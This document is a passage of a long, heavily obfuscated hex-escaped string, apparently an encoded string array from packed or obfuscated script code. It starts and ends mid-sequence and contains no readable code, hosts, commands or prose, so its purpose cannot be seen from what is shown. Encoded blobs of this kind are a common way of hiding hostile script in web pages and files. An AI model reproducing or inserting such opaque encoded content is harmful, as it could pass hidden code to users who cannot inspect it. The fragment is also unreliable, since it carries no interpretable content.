75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\